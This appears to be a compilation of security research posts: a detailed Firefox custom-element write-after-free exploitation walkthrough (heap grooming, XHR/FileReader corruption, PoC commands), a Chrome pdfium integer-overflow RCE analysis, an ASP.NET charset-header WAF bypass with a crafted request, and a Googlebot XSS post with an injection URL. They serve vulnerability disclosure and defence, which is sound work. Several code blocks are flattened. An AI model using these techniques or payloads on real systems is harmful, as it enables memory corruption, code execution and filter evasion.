When the engine code resumes execution after returning from the JavaScript callback function, it performs a memory write into a member variable of this C++ object.
However the called constructor function can be defined to cause the abortion of the document load, which means the abortion of the document’s active parser, internally causing the destruction and de-allocation of the active parser’s resources, including the aforementioned C++ object.When this happens, a “Write-After-Free” memory corruption will occur.
Here’s the relevant part in the HTML5 Parser code for creating an HTML element:
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758nsresultnsHtml5TreeOperation::Perform(nsHtml5TreeOpExecutor* aBuilder,nsIContent** aScriptElement,bool* aInterrupted,bool* aStreamEnded){switch(mOpCode) {...caseeTreeOpCreateHTMLElementNetwork:caseeTreeOpCreateHTMLElementNotNetwork: {nsIContent** target = mOne.node;...*target = CreateHTMLElement(name,attributes,mOpCode == eTreeOpCreateHTMLElementNetwork? dom::FROM_PARSER_NETWORK: dom::FROM_PARSER_DOCUMENT_WRITE,nodeInfoManager,aBuilder,creator);returnNS_OK;}...}nsIContent*nsHtml5TreeOperation::CreateHTMLElement(nsAtom* aName,nsHtml5HtmlAttributes* aAttributes,mozilla::dom::FromParser aFromParser,nsNodeInfoManager* aNodeInfoManager,nsHtml5DocumentBuilder* aBuilder,mozilla::dom::HTMLContentCreatorFunction aCreator){...if(nsContentUtils::IsCustomElementsEnabled()) {...if(isCustomElement && aFromParser != dom::FROM_PARSER_FRAGMENT) {...definition = nsContentUtils::LookupCustomElementDefinition(document, nodeInfo->NameAtom(), nodeInfo->NamespaceID(), typeAtom);if(definition) {willExecuteScript =true;}}}if(willExecuteScript) {// This will cause custom element// constructors to run...nsCOMPtr<dom::Element> newElement;NS_NewHTMLElement(getter_AddRefs(newElement),nodeInfo.forget(),aFromParser,isAtom,definition);...Inside
NS_NewHTMLElement, if the element being created is a custom element, the functionCustomElementRegistry::Upgradewill be called to invoke the custom element’s constructor, passing control to JavaScript.After the custom element constructor finishes running and
CreateHTMLElement()returns execution toPerform(), line 13 completes its execution: the return value ofCreateHTMLElement()is written into the memory address pointed to bytarget.Next, I’ll explain where
targetpoints, and where it is set, how to free that memory using JavaScript code, and what type of value is being written to freed memory.What’s “target?”
We can see
targetbeing assigned in line 11:nsIContent** target = mOne.node;.
This is wheremOne.nodecomes from:12345678910111213141516171819202122232425262728nsIContentHandle*nsHtml5TreeBuilder::createElement(int32_t aNamespace,nsAtom* aName,nsHtml5HtmlAttributes* aAttributes,nsIContentHandle* aIntendedParent,nsHtml5ContentCreatorFunction aCreator){...nsIContent* elem;if(aNamespace == kNameSpaceID_XHTML) {elem = nsHtml5TreeOperation::CreateHTMLElement(name,aAttributes,mozilla::dom::FROM_PARSER_FRAGMENT,nodeInfoManager,mBuilder,aCreator.html);}...nsIContentHandle* content = AllocateContentHandle();...treeOp->Init(aNamespace,aName,aAttributes,content,aIntendedParent,!!mSpeculativeLoadStage,aCreator);123456789101112inlinevoidInit(int32_t aNamespace,nsAtom* aName,nsHtml5HtmlAttributes* aAttributes,nsIContentHandle* aTarget,nsIContentHandle* aIntendedParent,boolaFromNetwork,nsHtml5ContentCreatorFunction aCreator){...mOne.node =static_cast<nsIContent**>(aTarget);...}So the value of
targetcomes fromAllocateContentHandle():123456nsIContentHandle*nsHtml5TreeBuilder::AllocateContentHandle(){...return&mHandles[mHandlesUsed++];}This is how
mHandlesis initialized innsHtml5TreeBuilder‘s constructor initializer list:12345nsHtml5TreeBuilder::nsHtml5TreeBuilder(nsAHtml5TreeOpSink* aOpSink,nsHtml5TreeOpStage* aStage)..., mHandles(newnsIContent*[NS_HTML5_TREE_BUILDER_HANDLE_ARRAY_LENGTH])...So an array with the capacity to hold
NS_HTML5_TREE_BUILDER_HANDLE_ARRAY_LENGTH(512) pointers tonsIContentobjects is first initialized when the HTML5 parser’s tree builder object is created, and every timeAllocateContentHandle()is called it returns the next unused slot in the array, starting from index number 0.On 64-bit systems, the allocation size of
mHandlesisNS_HTML5_TREE_BUILDER_HANDLE_ARRAY_LENGTH * sizeof(nsIContent*) == 512 * 8 == 4096 (0x1000).How to get mHandles freed?
mHandlesis a member variable of classnsHtml5TreeBuilder. In the context of the buggy code flaw,nsHtml5TreeBuilderis instantiated bynsHtml5StreamParser, which in turn is instantiated bynsHtml5Parser.We used the following JavaScript code in the custom element constructor:
1location.replace("about:blank");We tell the browser to navigate away from the current page and cause the following call tree in the engine:
Location::SetURI()
-> nsDocShell::LoadURI()
   -> nsDocShell::InternalLoad()
      -> nsDocShell::Stop()
         -> nsDocumentViewer::Stop()
            -> nsHTMLDocument::StopDocumentLoad()
               -> nsHtml5Parser::Terminate()
                  -> nsHtml5StreamParser::Release()
That last function call drops a reference to the active
nsHtml5StreamParserobject, but it is not yet orphaned: the remaining references are to be dropped by a couple of asynchronous tasks that will only get scheduled the next time Gecko’s event loop spins.This is normally not going to happen in the course of running a JavaScript function, since one of JavaScript’s properties is that it’s “Never blocking”, but in order to trigger the bug we must have these pending asynchronous tasks executed before the custom element constructor returns.
The last link gives a hint on how to accomplish this: “Legacy exceptions exist like alert or synchronous XHR“. XHR (XMLHttpRequest) is an API that can be used to retrieve data from a web server.
It’s possible to make use of synchronous XHR to cause the browser engine to spin the event loop until the XHR call completes; that is, when data has been received from the web server.
So by using the following code in the custom element constructor…12345location.replace("about:blank");varxhr =newXMLHttpRequest();xhr.open('GET','/delay.txt',false);xhr.send(null);…and setting the contacted web server to artificially delay the response for
/delay.txtrequests by a few seconds to cause a long period of event loop spinning in the browser, we can guarantee that, by the time line 5 completes execution, the currently activensHtml5StreamParserobject will have become orphaned. Then the next time a garbage collection cycle occurs, the orphanednsHtml5StreamParserobject will be destructed and have its resources de-allocated (includingmHandles)."about:blank"is used for the new location because it is an empty page that does not require network interaction for loading.The aim is to make sure that the amount of work (code logic) performed by the engine in the span between the destruction of the
nsHtml5StreamParserobject and the write-after-free corruption is as minimal as possible, because the steps we will be taking for exploiting the bug rely on successfully shaping certain structures in heap memory. Since heap allocators are non-deterministic in nature, any extra logic running in the engine at the same time increases the chance of side effects in the form of unexpected allocations that can sabotage the exploitation process.What value is being written to freed memory?
The return value of
nsHtml5TreeOperation::CreateHTMLElementis a pointer to a newly created C++ object representing an HTML element, e.g.HTMLTableElementorHTMLFormElement.Since triggering the bug requires the abortion of the currently running document parser, this new object does not get linked to any existing data structures and remains orphaned, and eventually gets released in a future garbage collection cycle.
Controlling write-after-free offset
To summarize so far, the bug can be exploited to effectively have the following pseudo-code take place:
12345nsIContent* mHandles[] = moz_xmalloc(0x1000);nsIContent** target = &mHandles[mHandlesUsed++];free(mHandles);...*target = CreateHTMLElement(...);So while the value being written into freed memory here (return value of
CreateHTMLElement()) is uncontrollable (always a memory allocation pointer) and its contents unreliable (orphaned object), we can adjust the offset in which the value is written relative to the base address of freed allocation, according to the value ofmHandlesUsed. As we previously showedmHandlesUsedincreases for every HTML element the parser encounters:12345678<br> <-- mHandlesUsed = 0<br> <-- mHandlesUsed = 1<br> <-- mHandlesUsed = 2<br> <-- mHandlesUsed = 3<br> <-- mHandlesUsed = 4<br> <-- mHandlesUsed = 5<br> <-- mHandlesUsed = 6<spanis=custom-span></span> <-- mHandlesUsed = 7In the above example, given the allocation address of
mHandleswas0x7f0ed4f0e000and the customspanelement triggered the bug in its constructor, the address of the newly createdHTMLSpanElementobject will be written into0x7f0ed4f0e038(0x7f0ed4f0e000 + (7 * sizeof(nsIContent*))).Surviving document destruction
Since triggering the bug requires navigating away and aborting the load of the current document, we will not be able to execute JavaScript in that document anymore after the constructor function returns:
JavaScript error: , line 0: NotSupportedError: Refusing to execute function from window whose document is no longer active.
For crafting a functional exploit, it’s necessary to keep executing more JavaScript logic after the bug is triggered. For that purpose we can use a main web page that creates a child iframe element inside of which the HTML and JavaScript code for triggering the bug will reside.After the bug is triggered and the child iframe’s document has been changed to
"about:blank"the main page remains intact and can execute the remaining JavaScript logic in its context.Here’s an example of an HTML page creating a child iframe:

Background – concepts and properties of Firefox’s heap
To understand the exploitation process here it’s crucial to know how Firefox’s memory allocator works. Firefox uses a memory allocator called mozjemalloc, which is a fork of the jemalloc project. This section will briefly explain a few basic terms and properties of mozjemalloc, using as reference these 2 articles you should definitely read for properly understanding the subject: [PSJ] & [TSOF].
Regions:
“Regions are the heap items returned on user allocations (e.g. malloc(3) calls).” [PSJ]Chunks:
“The term ‘chunk’ is used to describe big virtual memory regions that the memory allocator conceptually divides available memory into.” [PSJ]Runs:
“Runs are further memory denominations of the memory divided by jemalloc into chunks.” [PSJ]
“In essence, a chunk is broken into several runs.” [PSJ]
“Each run holds regions of a specific size.” [PSJ]Size classes:
Allocations are broken into categories according to size class.
Size classes in Firefox’s heap: 4, 8, 16, 32, 48, …, 480, 496, 512, 1024, 2048. [mozjemalloc.cpp]
Allocation requests are rounded up to the nearest size class.Bins:
“Each bin has an associated size class and stores/manages regions of this size class.” [PSJ]
“A bin’s regions are managed and accessed through the bin’s runs.” [PSJ]
Pseudo-code illustration:123456void*x =malloc(513);void*y =malloc(650);void*z =malloc(1000);// now: x, y, z were all allocated from the same bin,// of size class 1024, the smallest size class that is// larger than the requested size in all 3 callsLIFO free list:
“Another interesting feature of jemalloc is that it operates in a last-in-first-out (LIFO) manner (see [PSJ] for the free algorithm); a free followed by a garbage collection and a subsequent allocation request for the same size, most likely ends up in the freed region.” [TSOF]
Pseudo-code illustration:1234void*x = moz_xmalloc(0x1000);free(x);void*y = moz_xmalloc(0x1000);// now: x == ySame size class allocations are contiguous:
At a certain state that may be achieved by performing many allocations and exhausting the free list, sequential allocations of the same size class will be contiguous in memory – “Allocation requests (i.e. malloc() calls) are rounded up and assigned to a bin. […] If none is found, a new run is allocated and assigned to the specific bin. Therefore, this means that objects of different types but with similar sizes that are rounded up to the same bin are contiguous in the jemalloc heap.” [TSOF]Pseudo-code illustration:
12345678for (i = 0; i < 1000; i++) {x = moz_xmalloc(0x400);}// x[995] == 0x7fb8fd3a1c00// x[996] == 0x7fb8fd3a2000 (== x[995] + 0x400)// x[997] == 0x7fb8fd3a2400 (== x[996] + 0x400)// x[998] == 0x7fb8fd3a2800 (== x[997] + 0x400)// x[999] == 0x7fb8fd3a2c00 (== x[998] + 0x400)Run recycling:
When all allocations inside a run are freed, the run gets de-allocated and is inserted into a list of available runs. A de-allocated run may get coalesced with adjacent de-allocated runs to create a bigger, single de-allocated run. When a new run is needed (for holding new memory allocations) it may be taken from the list of available runs. This allows a memory address that belonged to one run holding allocations of a specific size class to be “recycled” into being part of a different run, holding allocations of a different size class.
Pseudo-code illustration:123456789101112131415for(i = 0; i < 1000; i++) {x = moz_xmalloc(1024);}for(i = 0; i < 1000; i++) {free(x);}// after freeing all 1024 sized allocations, runs of 1024 size class// have been de-allocated and put into the list of available runsfor(i = 0; i < 1000; i++) {y = moz_xmalloc(512);// runs necessary for holding new 512 allocations, if necessary,// will get taken from the list of available runs and get assigned// to 512 size class bins}// some elements in y now have the same addresses as elements in xGeneral direction for exploitation
Considering the basic primitive of memory corruption this bug allows for, the exploitation approach would be trying to plant an object in place of the freed
mHandlesallocation, so that overwriting it with a memory address pointer at a given offset will be helpful for advancing in our exploitation effort.A good candidate would be the “ArrayObjects inside ArrayObjects” technique [TSOF] where we would place an
ArrayObjectobject in place ofmHandles, and then overwrite itslengthheader variable with a memory address (which is a very large numeric value) using the bug so that a malformedArrayObjectobject is created and is accessible from JavaScript for reading and writing of memory much further than legitimately intended, since index access to that malformed array is validated against thelengthvalue that was corrupted.But after a bit of experimentation it seemed like it’s not working, and apparently the reason is a change in the code pushed on October 2017 that separates allocations made by the JavaScript engine from other allocations by forcing the usage of a different heap arena. Thus allocations from
js_malloc()(JavaScript engine function) andmoz_xmalloc()(regular function) will not end up on the same heap run without some effort. This renders the technique mostly obsolete, or at least the straightforward version of it.So another object type has to be found for this.
XMLHttpRequestMainThread as memory corruption target
We are going to talk about
XMLHttpRequestagain, this time from a different angle. XHR objects can be configured to receive the response in a couple of different ways, one of them is through anArrayBufferobject:123456789101112131415varoReq =newXMLHttpRequest();oReq.open("GET","/myfile.png",true);oReq.responseType ="arraybuffer";oReq.onload =function(oEvent) {vararrayBuffer = oReq.response;if(arrayBuffer) {varbyteArray =newUint8Array(arrayBuffer);for(vari = 0; i < byteArray.byteLength; i++) {// do something with each byte in the array}}};oReq.send(null);This is the engine function that’s responsible for creating an
ArrayBufferobject with the received response data, invoked upon accessing theXMLHttpRequest‘s objectresponseproperty (line 6):123456789101112JSObject* ArrayBufferBuilder::getArrayBuffer(JSContext* aCx) {if(mMapPtr) {JSObject* obj = JS::NewMappedArrayBufferWithContents(aCx, mLength, mMapPtr);if(!obj) {JS::ReleaseMappedArrayBufferContents(mMapPtr, mLength);}mMapPtr =nullptr;// The memory-mapped contents will be released when the ArrayBuffer// becomes detached or is GC'd.returnobj;}In the above code, if we modify
mMapPtrbefore the function begins we will get anArrayBufferobject pointing to whatever address we put inmMapPtrinstead of the expected returned data. Accessing the returnedArrayBufferobject will allow us to read and write from the memory pointed to by mMapPtr.To prime an XHR object into this conveniently corruptible state, it needs to be put into a state where an actual request has been sent and is awaiting response. We can set the resource being requested by the XHR to be a Data URI, to avoid the delay and overhead of network activity:
xhr.open("GET", "data:text/plain,xxxxxxxxxx", true);mMapPtris contained inside sub-classArrayBufferBuilderinside theXMLHttpRequestMainThreadclass, which is the actual implementation class ofXMLHttpRequestobjects internally. Its size is 0x298:
Allocations of size 0x298 go into a 0x400 size class bin, therefore an
XMLHttpRequestMainThreadobject will always be placed in a memory address that belongs to one of these patterns: 0xXXXXXXXXX000, 0xXXXXXXXXX400, 0xXXXXXXXXX800, or 0xXXXXXXXXXc00. This synchronizes nicely with the pattern ofmHandlesallocations which is 0xXXXXXXXXX000.To corrupt an XHR’s
mArrayBufferBuilder.mMapPtrvalue using the bug we would have to aim for an offset of 0x250 bytes into the freedmHandlesallocation:
So
XMLHttpRequestMainThreadis a fitting target for exploitation of this memory corruption, but its size class is different thanmHandle‘s, requiring us to rely on performing the “Run recycling” technique.To aid in performing the precise heap actions required for “grooming” the heap to behave this way, we are going to be using another object type:
FormData for Heap Grooming
Simply put, FormData is an object type that holds sets of key/value pairs supplied to it.
123varformData =newFormData();formData.append("username","Groucho");formData.append("accountnum","123456");Internally it uses the data structure
FormDataTupleto represent a key/value pair, and a member variable calledmFormDatato store the pairs it’s holding:nsTArray mFormData;mFormDatais initially an empty array. Calls to the append() and delete() methods add or remove elements in it. ThensTArrayclass uses a dynamic memory allocation for storing its elements, expanding or shrinking its allocation size as necessary.This is how
FormDatachooses the size of allocation for this storage buffer:123456789nsTArray_base<Alloc, Copy>::EnsureCapacity(size_type aCapacity,size_type aElemSize) {...size_treqSize =sizeof(Header) + aCapacity * aElemSize;...// Round up to the next power of two.bytesToAlloc = mozilla::RoundUpPow2(reqSize);...header =static_cast<Header*>(ActualAlloc::Realloc(mHdr, bytesToAlloc));Given that
sizeof(Header) == sizeof(nsTArrayHeader) == 8andaElemSize == sizeof(FormDataTuple) == 0x30, This is the formula for getting the buffer allocation size as a function of the number of elements in the array (aCapacity😞bytesToAlloc = RoundUpPow2(8 + aCapacity * 0x30)From this we can calculate that
mFormDatawill perform arealloc()call for 0x400 bytes upon the 11th pair appended to it, a 0x800 bytesrealloc()upon the 22nd pair, and a 0x1000 bytesrealloc()upon the 43rd pair. The buffer’s address is stored inmFormData.mHdr.To cause the de-allocation of
mFormData.mHdrwe can use thedelete()method. It takes as parameter a single key name to remove from the array, but different pairs may use the same key name. So if the same key name is reused for every appended pair, callingdelete()on that key name will clear the entire array in one run. Once ansTArray_baseobject is reduced to hold 0 elements, the memory inmHdrwill be freed.To summarize we can use
FormDataobjects to arbitrarily perform allocations and de-allocations of memory of particular sizes in the Firefox heap.Knowing this, these are the steps we can take for placing a 0x400 size class allocation in place of a 0x1000 size class allocation (Implementation of “Run recycling”😞
-
Spray 0x1000 allocations
-
Create many
FormDataobjects, and append 43 pairs to each of them. Now the heap contains many chunks full of mostly contiguous 0x1000 runs holding ourmFormData.mHdrbuffers.
-
Create many
-
Use
delete()to de-allocate somemFormData.mHdrbuffers, so that there are free 0x1000 sized spaces in between blocks ofmFormData.mHdrallocations.
mHandles‘s allocation-
Append the child iframe, causing the creation of an HTML parser and with it an
nsHtml5TreeBuilderobject with anmHandlesallocation. Due to “LIFO free list”mHandlesshould get the same address as one of the buffers de-allocated in the previous step.
mHandles-
Cause the freeing of
mHandles(process described here).
-
Use
delete()on all remainingFormData‘s.
-
Create many
XMLHttpRequestobjects.
Image illustrations:


If done correctly, triggering the bug after executing these steps will corrupt one of the created
XMLHttpRequestobjects created in step 6 so that itsmArrayBufferBuilder.mMapPtrvariable now points to an HTML element object.
We can go on to iterate through all the created XHR objects and check their response property. If any of them contains unexpected data ("xxxxxxxxxx"would be the expected response for the Data URI request previously used here) then it must have been successfully corrupted as a result of the bug, and we now have anArrayBufferobject capable of reading and writing the memory of the newly created HTML element object.This alone would be enough for us to bypass ASLR by reading the object’s member variables, some of them pointing to variables in Firefox’s main DLL
xul.dll. Also control of program execution is possible by modifying the object’s virtual table pointer. However as previously mentioned this HTML element object is left orphaned, cannot be referenced by JavaScript and is slated for de-allocation, so another approach has to be taken.If you look again at the
ArrayBufferBuilder::getArrayBufferfunction quoted above, you can see that even in a corrupted state, the createdArrayBufferobject is set to have the same length as it would have for the original response, since onlymMapPtris modified, withmLengthbeing left intact.Since the response size is going to be the same size we choose the requested Data URI to be, we can set it arbitrarily and make sure the malformed
ArrayBuffer‘s length is big enough to cover not only the HTML element it will point to, but to extend its reach of manipulation to a decent amount of memory following the HTML element.The specific type of HTML element object to be written into
mMapPtris determined by the base type of HTML element we choose to extend with our custom element definition. HTML element objects range in size between 0x80 and 0x6d8:
Thus we can choose between different heap size classes to target for manipulation by the malformed
ArrayBuffer. For example, choosing to extend the “br” HTML element will result in a pointer to anHTMLBRElement(size 0x80) object being written tomMapPtr.As stated in the definition of heap bins, the memory immediately following the HTML element will hold other allocations of the same size class.
To target the placement of a specific object right after the HTML element we can take advantage of the “Same size class allocations are contiguous” heap property and:- Find an HTML element of the same size class as the targeted object, and base the custom element definition on it.
The most straight-forward approach to take advantage of this capability would be to make use of what we already know about
XMLHttpRequestobjects and use it as the target object. Previously we could only corruptmMapPtrwith a non-controllable pointer, but now with full control over manipulation of the object we can arbitrarily setmMapPtrandmLengthto be able to read and write any address in memory.However
XMLHttpRequestMainThreadobjects belong in the 0x400 size class and no HTML element object falls under the same size class!So another object type has to be used. The FileReader object is somewhat similar to
XMLHttpRequest, in that it reads data and can be made to return it as anArrayBuffer.12345678910111213vararrayBuffer;varblob =newBlob(["data to read"]);varfileReader =newFileReader();fileReader.onload =function(event) {arrayBuffer = event.target.result;if(arrayBuffer) {varbyteArray =newUint8Array(arrayBuffer);for(vari = 0; i < byteArray.byteLength; i++) {// do something with each byte in the array}}};fileReader.readAsArrayBuffer(blob);Similar to the case with
XMLHttpRequest,FileReaderuses theArrayBuffercreation functionJS::NewArrayBufferWithContentswith its member variablesmFileDataandmDataLenas parameters:12345678910111213nsresult FileReader::OnLoadEnd(nsresult aStatus) {...// ArrayBuffer needs a custom handling.if(mDataFormat == FILE_AS_ARRAYBUFFER) {OnLoadEndArrayBuffer();returnNS_OK;}...}voidFileReader::OnLoadEndArrayBuffer() {...mResultArrayBuffer = JS::NewArrayBufferWithContents(cx, mDataLen, mFileData);If we can corrupt the
FileReaderobject in memory between the call toreadAsArrayBuffer()and the scheduling of theonloadevent using the malformedArrayBufferwe previously created, we can causeFileReaderto create yet another malformedArrayBufferbut this time pointing to arbitrary addresses.The
FileReaderobject is suitable for exploitation here because of its size:
which is compatible with the “img” element (
HTMLImageElement), whose object size is 0x138. Illustration of a malformed ArrayBuffer pointing to a custom element, but also able to reach some of the adjacent FileReader objects
Creation and usage of objects in aborted document
Another side of effect of the abortion of the child iframe document is that any
XMLHttpRequestorFileReaderobject created from inside of it will get detached from their “owner” and will no longer be usable in the way we desire.Since we require the creation of new
XMLHttpRequestandFileReaderobjects at a specific point in time while the custom element constructor is running inside the child iframe document, but also require their usage after the document load has been aborted, we can use the following method of “synchronously” passing execution to the main page by employingpostMessage()and event loop spinning using XHR:sync.html:

sync2.html:

Will yield the output:
point 1 (child iframe)point 2 (main page)point 3 (child iframe)This way we can enable JavaScript code running from the child iframe to signal and schedule the execution of a JavaScript function in the main page, and be guaranteed it finishes running before gaining control back.
PoC
The PoC builds on all written above to produce an
ArrayBufferthat can be used to read and write memory from 0x4141414141414141. It does not work in every single attempt, but has been tested successfully on Windows and Linux.The HTML file is meant to be served by the provided HTTP server script
delay_http_server.pyfor the necessary artificial delay to responses.$ python delay_http_server.py 8080 & $ firefox http://127.0.0.1:8080/customelements_poc.htmlYou can find the proof-of-concept files on the SophosLabs GitHub repository.
Fix
The bug was fixed in Firefox 65.0 with this commit.
Mozilla fixed the issue by declaring a RAII type variable to hold a reference to the HTML5 stream parser object for the duration of execution of the 2 functions that make calls to
nsHtml5TreeOperation::Perform:nsHtml5TreeOpExecutor::RunFlushLoopandnsHtml5TreeOpExecutor::FlushDocumentWrite.12345+ RefPtr<nsHtml5StreamParser> streamParserGrip;+if(mParser) {+ streamParserGrip = GetParser()->GetStreamParser();+ }+ mozilla::Unused << streamParserGrip;// Intentionally not used within function -
Spray 0x1000 allocations
-
Google Chrome pdfium shading drawing integer overflow lead to RCE
Vulnerability Credit
Zhou Aiting(@zhouat1) of Qihoo 360 Vulcan Team
1. Vulnerability Description
CVE:CVE-2018-6120
Affected versions:Chrome Version < 66.0.3359.170
2. Vulnerability analysis
2.1 Vulnerability type
Run poc file, get the ASAN crash dump:

Figure 1
2.2 Vulnerability root cause
1) The code corresponding to the crash point is shown in Figure 2:

Figure 2 crash point code
Since the value of m_nOrigOutputs is outside the scope of the array request space, an out-of-bounds write will occur at line #55 of Figure 2.
2) Array declaration and the size of the allocation:
The source code corresponding to the ASAN crash dump stack:

Figure 3 The source code around ASAN crash dump
With the help of the ASAN crash dump, we can locate the following source code: The size of the array is determined by the return value of the following function.

Figure 4 Calculation of the required space of the array
In Figure 4, set breakpoint at code line #100, after running multiple times, we can see that the value of
totaloverflows when parsing the poc file.3. Vulnerability exploit
Since the variables (m_nOrigOutputs, m_Exponent) can be precisely controlled in the pdf file by controlling the corresponding fields, we can simplify the assignment action . Control m_Exponent = 0, then FXSYS_pow(input ,m_Exponent) will always be 1.

Figure 5
The contents of m_pEndValues array come from the pdf file and are fully controllable, so it’s very simple to exploit this vulnerability.

Figure 6 The contents of the overflow array are fully controllable
4. Demo

Figure 7 hijacking instruction register
5. Vulnerability Patch
The Chrome team fixed the vulnerability quickly:

Figure 8 Google Fixed the vulnerability

Figure 9 Fixing code _1
Using FX_SAFE_UINT32 replace previous uint32_t, the representation in memory : the upper four bytes are the value of unsigned int, and the lower four bytes hold the data overflow identifier.

Figure 10
Since the operator is overloaded, the overflow is automatically checked when doing a numerical calculation of this type, ensuring that overflow and underflow do not occur. The specific check method is to use the compiler’s built-in overflow detection function __builtin_add_overflow. After the overflow occurs, the function where the result_array is located returns directly. (See Figure 10)

Figure 11 Fixing code _2
6. Attack again
Affected versions: Chrome Version < 67.0.3396.99
After the official fix of CVE-2018-6120 was out, we noticed such data type:
CFX_FixedBufGrow<float, 16>, its constructor is shown in Figure 12:

Figure 12. Constructor for CFX_FixedBufGrow
CFX_FixedBufGrow<float, 16> result_array(total_results) meaning :
(1) When the required space is not greater than 16, the stack space of 16 float types is returned;
(2) Otherwise use the parameter (total_results) to request a piece of memory on the heap.
The problem is that the argument passed in here is unsigned int, while the formal parameter is int.
CVE-2018-6120 out of bound write vulnerability can be triggered again
For the latest stable version, the new vulnerability described in this section is no longer exploitable, so we decided to disclose the details here.
7. Fixed by non-security update
More than three years of functional discussion once again accidentally killed the bug.
A non-security update from Chrome last month unexpectedly fixed this vulnerability in section #6. The reason is:
after a series of performance tests passed, Chrome removed the CFX_FixedBufGrow type and replaced it with std::vector. For more information, please refer to link .
nice work, Google Chrome Team

Figure 13
8. Vulnerability Reporting Timeline
2018-04-17 submit bug issue
2018-04-18 issue fixed
2018-04-19 issue closed
2018-05-10 Google credited to Qihoo 360 Vulcan Team
Ref:
[1] https://www.chromium.org/Home/chromium-security/pdfium-security
[2] https://bugs.chromium.org/p/pdfium/issues/detail?id=177
[3] https://bugs.chromium.org/p/chromium/issues/detail?id=833721
[4] https://chromereleases.googleblog.com/2018/05/stable-channel-update-for-desktop.html
本文链接:http://blogs.360.cn/post/google-chrome-pdfium-shading-drawing-integer-overflow-lead-to-rce.html
-- EOF --
作者
admin001发表于 2018-07-16 09:40:16 ,添加在分类Browser SecurityVulnerability Analysis下 ,最后修改于 2018-08-24 08:36:43Sursa: http://blogs.360.cn/post/google-chrome-pdfium-shading-drawing-integer-overflow-lead-to-rce.html
-
x-up-devcap-post-charset Header in ASP.NET to Bypass WAFs Again!
This entry was posted in Security Articles and tagged ASP.NET, request encoding, waf, WAF bypass, x-up-devcap-post-charset on May 4, 2019.In the past, I showed how the request encoding technique can be abused to bypass web application firewalls (WAFs). The generic WAF solution to stop this technique has been implemented by only allowing whitelisted
charsetvia theContent-Typeheader or by blocking certain encoding charsets. Although WAF protection mechanisms can normally be bypassed by changing the headers slightly, I have also found a new header in ASP.NET that can hold thecharsetvalue which should bypass any existing protection mechanism using theContent-Typeheader.Let me introduce to you, the one and only, the
x-up-devcap-post-charsetheader that can be used like this:POST /test/a.aspx?%C8%85%93%93%96%E6%96%99%93%84= HTTP/1.1 Host: target User-Agent: UP foobar Content-Type: application/x-www-form-urlencoded x-up-devcap-post-charset: ibm500 Content-Length: 40 %89%95%97%A4%A3%F1=%A7%A7%A7%A7%A7%A7%A7As it is shown above, the
Content-Typeheader does not have thecharsetdirective and thex-up-devcap-post-charsetheader holds the encoding’s charset instead. In order to tell ASP.NET to use this new header, theUser-Agentheader should start withUP!The parameters in the above request were create by the Burp Suite HTTP Smuggler, and this request is equal to:
POST /testme87/a.aspx?HelloWorld= HTTP/1.1
Host: target
User-Agent: UP foobar
Content-Type: application/x-www-form-urlencoded
Content-Length: 14

input1=xxxxxxx
I found this header whilst I was looking for something else inside the ASP.NET Framework. Here is how ASP.NET reads the content encoding before it looks at the
charsetdirective in theContent-Typeheader:if(UserAgent!=null&& CultureInfo.InvariantCulture.CompareInfo.IsPrefix(UserAgent,"UP")) {stringpostDataCharset = Headers["x-up-devcap-post-charset"];if(postDataCharset!=null&& postDataCharset.Length>0) {try{returnEncoding.GetEncoding(postDataCharset);Or
if(UserAgent !=null&& CultureInfo.InvariantCulture.CompareInfo.IsPrefix(UserAgent,"UP")) {String postDataCharset = Headers["x-up-devcap-post-charset"];if(!String.IsNullOrEmpty(postDataCharset)) {try{returnEncoding.GetEncoding(postDataCharset);I should admit that the original technique still works on most of the WAFs out there as they have not taken the request encoding bypass technique seriously
") However, the OWASP ModSecurity Core Rule Set (CRS) quickly created a simple rule for it at the time which they are going to improve in the future. Therefore, I disclosed this new header to Christian Folini (@ChrFolini) from CRS to create another useful rule before releasing this blog post. The pull request for the new rule is pending at https://github.com/SpiderLabs/owasp-modsecurity-crs/pull/1392.
However, the OWASP ModSecurity Core Rule Set (CRS) quickly created a simple rule for it at the time which they are going to improve in the future. Therefore, I disclosed this new header to Christian Folini (@ChrFolini) from CRS to create another useful rule before releasing this blog post. The pull request for the new rule is pending at https://github.com/SpiderLabs/owasp-modsecurity-crs/pull/1392.
References:
https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/request-encoding-to-bypass-web-application-firewalls/
https://www.slideshare.net/SoroushDalili/waf-bypass-techniques-using-http-standard-and-web-servers-behaviour
https://soroush.secproject.com/blog/2018/08/waf-bypass-techniques-using-http-standard-and-web-servers-behaviour/
https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/september/rare-aspnet-request-validation-bypass-using-request-encoding/
https://github.com/nccgroup/BurpSuiteHTTPSmuggler/ -
XSS attacks on Googlebot allow search index manipulation
Short version:
Googlebot is based on Google Chrome version 41 (2015), and therefore it has no XSS Auditor, which later versions of Chrome use to protect the user from XSS attacks. Many sites are susceptible to XSS Attacks, where the URL can be manipulated to inject unsanitized Javascript code into the site.
Since Googlebot executes Javascript, this allows an attacker to craft XSS URLs that can manipulate the content of victim sites. This manipulation can include injecting links, which Googlebot will follow to crawl the destination site. This presumably manipulates PageRank, but I’ve not tested that for fear of impacting real sites rankings.
I reported this to Google in November 2018, but after 5 months they had made no headway on the issue (citing internal communication difficulties), and therefore I’m publishing details such that site owners and companies can defend their own sites from this sort of attack. Google have now told me they do not have immediate plans to remedy this.
Last year I published details of an attack against Google’s handling of XML Sitemaps, which allowed an attacker to ‘borrow’ PageRank from other sites and rank illegitimate sites for competitive terms in Google’s search results. Following that, I had been investigating other potential attack when my colleague at Distilled, Robin Lord, mentioned the concept of Javascript injection attacks which got me thinking.
XSS Attacks
There are various types of cross-site scripting (XSS) attack; we are interested in the situation where Javascript code inside the URL is included inside the content of the page without being sanitized. This can result in the Javascript code being executed in the user’s browser (even though the code isn’t intended to be part of the site). For example, imagine this snippet of PHP code which is designed to show the value of the
pageURL parameter:
If someone was to craft a malicious URL where instead of a number in the
pageparameter they instead put a snippet of Javascript:https://foo.com/stores/?page=<script>alert('hello')</script>Then it may produce some HTML with inline Javascript, which the page authors had never intended to be there:
